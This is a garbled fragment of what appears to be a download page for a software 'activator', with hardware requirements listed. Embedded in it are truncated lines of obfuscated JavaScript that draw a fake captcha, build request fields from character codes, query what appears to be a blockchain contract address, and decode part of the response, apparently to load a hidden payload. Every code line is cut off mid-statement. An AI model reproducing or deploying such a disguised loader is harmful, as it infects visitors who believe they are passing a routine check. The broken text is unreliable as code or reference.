
309c39679b58226b0947652a2008d454
Updated:
2026-06-09
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo
Processor:
Dual-core CPU for activator
RAM:
4 GB recommended
Disk space:
At least 64 GB